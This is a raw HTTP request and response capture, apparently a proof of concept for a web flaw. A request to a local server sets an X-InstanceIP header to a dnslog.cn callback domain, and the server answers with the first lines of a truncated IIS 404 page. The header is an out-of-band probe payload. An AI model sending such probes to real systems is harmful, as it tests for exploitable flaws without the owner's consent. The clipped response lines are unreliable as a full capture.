 GET /testSchema/sc HTTP/1.1
Host: 127.0.0.1:30103
sec-ch-ua : "Chromium";v="103", ".Not/A)Brand";v="99"
sec-ch-ua-mobile : ?0
sec-ch-ua-platform : "Windows"
Upgrade-Insecure-Requests : 1
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
X-InstanceIP :7dwu5i.dnslog.cn
Sec-Fetch-Site : none
Sec-Fetch-Mode : navigate
Sec-Fetch-User : ?1
Sec-Fetch-Dest : document
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <title>IIS 10.0 □□□□ - 404.0 - Not Found</title>
5 <style type="text/css">
6 <!--
7 body{margin:0;font-size:.7em;font-family:Verdana,Arial,Helvet
8 code{margin:0;color:#006600;font-size:1.1em;font-weight:bold;
9 .config_source code{font-size:.8em;color:#000000;}
10 pre{margin:0;font-size:1.4em;word-wrap:break-word;}
11 ul,ol{margin:10px 0 10px 5px;}
12 ul.first,ol.first{margin-top:5px;}
13 fieldset{padding:0 15px 10px 15px;word-break:break-all;}
14 .summary-container fieldset{padding-bottom:5px;margin-top:4p
15 legend.no-expand-all{padding:2px 15px 4px 10px;margin:0 0
16 legend{color:#333333;;margin:4px 0 8px -12px;_margin-top:0p
17 font-weight:bold;font-size:1em;}
18 a:link,a:visited{color:#007EFF;font-weight:bold;}
19 a:hover{text-decoration:none;}
20 h1{font-size:2.4em;margin:0;color:#FFF;}
21 h2{font-size:1.7em;margin:0;color:#CC0000;}
22 h3{font-size:1.4em;margin:10px 0 0 0;color:#CC0000;}
23 h4{font-size:1.2em;margin:10px 0 5px 0;
24 }#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;f
25 color:#FFF;background-color:#5C87B2;
26 }#content{margin:0 0 0 2%;position:relative;}
27 .summary-container,.content-container{background:#FFF;width:9